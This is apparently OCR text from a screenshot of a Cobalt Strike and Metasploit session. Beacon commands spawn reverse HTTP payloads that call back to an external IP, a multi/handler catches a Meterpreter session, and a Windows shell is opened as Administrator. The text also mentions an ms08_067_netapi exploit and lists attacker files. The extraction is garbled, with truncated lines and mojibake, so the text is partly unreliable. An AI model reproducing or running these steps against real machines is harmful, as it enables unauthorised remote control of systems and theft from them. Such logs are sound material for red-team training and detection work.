 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88ELG2P
192.168.204.145 dns Administrator * WIN-SK5J88ELG2P
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88ELG2P
192.168.204.145 dns Administrator * WIN-SK5J88ELG2P
Event Log X Listeners X Beacon 192.168.204.145@2896 X Beacon 192.168.204.145@4828 X
beacon> spawn http
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http (81.68.232.47:80)
[+] host called home, sent: 260616 bytes
beacon> spawn msf-cs
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (81.68.232.47:7778)
beacon> spawn msf-cs
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (81.68.232.47:7778)
[+] host called home, sent: 1610 bytes
[WIN-SK5J88ELG2P] Administrator */4336 (x64)
beacon>
msf exploit(ms08_067_netapi) > show options Module options
Sessions
Tools
Macros
Sftp
Name
..
test
swap_digger
.ssh
.rpmdb
.pip
.msf4
.gnupg
.cache
s
port_443
msfinstall
l
calc.exe
alt
a
1.exe
1.c
1.aspx
1.asp
.Xauthority
.viminfo
.sudo_as_admin_successful
.pydistutils.cfg
.bash_history
Remote monitoring
Follow terminal folder
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 81.68.232.47:7778
[*] Started HTTP reverse handler on http://0.0.0.0:7778
[*] http://81.68.232.47:7778 handling request from 117.89.71.250; (
20 bytes) ...
[*] Meterpreter session 4 opened (172.17.0.17:7778 -> 117.89.71.250
meterpreter > shell
Process 2856 created.
Channel 1 created.
Microsoft Windows [汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>ifconfig
ifconfig
'ifconfig'
C:\Windows\system32>whoami
whoami
win-sk5j88elg2p\administrator
C:\Windows\system32>